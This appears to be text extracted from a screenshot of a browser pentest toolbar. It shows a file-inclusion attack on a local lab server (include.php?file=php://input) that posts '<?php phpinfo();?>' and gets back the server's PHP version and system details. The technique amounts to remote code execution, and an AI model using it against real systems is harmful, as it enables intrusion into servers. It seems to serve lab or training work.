 192.168.137.1:84/include.php?file
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRY
Load URL
http://192.168.137.1:84/include.php?file=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Post data
<?php phpinfo();?>
PHP Version 7.0.9
System
Windows NT LAPTOP-S1JUIAL6 10.0 build 22000 (Windows 10) AMD64
Build Date
Jul 20 2016 10:41:23
Compiler
MSVC14 (Visual C++ 2015)